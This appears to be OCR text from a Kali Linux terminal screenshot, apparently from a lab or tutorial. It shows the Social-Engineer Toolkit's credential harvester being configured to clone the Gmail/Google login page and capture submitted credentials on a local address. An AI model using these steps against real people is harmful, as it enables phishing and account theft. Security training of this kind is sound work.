 kali@kali: ~
File Actions Edit View Help
nal IP
address. A browser doesns't know how to communicate with a privat
e IP
address, so if you don't specify an external IP address if you ar
e using
this from an external perpective, it will not work. This isn't a
SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbi
ng [10.0.2.7]:10.0.2.7
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a we
bsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: